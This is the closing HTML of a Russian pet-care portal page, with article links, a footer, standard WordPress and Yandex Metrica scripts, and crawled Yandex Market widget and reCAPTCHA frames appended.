провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="00Scj3aLTX4NQTf0GH9ONw=="></script>

                <script type="text/javascript" nonce="00Scj3aLTX4NQTf0GH9ONw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768757883924\u002F3f728824e7350195ce715d09ad480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HxSyP6ACAwPLPJ_HhIOEbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768757884415');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>